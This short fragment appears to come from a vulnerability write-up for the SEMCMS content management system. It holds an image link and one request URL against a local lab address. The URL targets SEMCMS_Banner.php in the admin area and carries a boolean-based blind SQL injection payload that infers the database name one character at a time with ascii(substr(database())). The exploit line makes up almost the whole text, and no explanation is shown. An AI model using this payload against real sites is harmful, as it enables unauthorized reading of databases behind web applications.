 192.168.2.128/xRl4zD_Admin/SEMCMS_Banner.php?type=edit&ID=10 and ascii(substr((database()),1,1))>108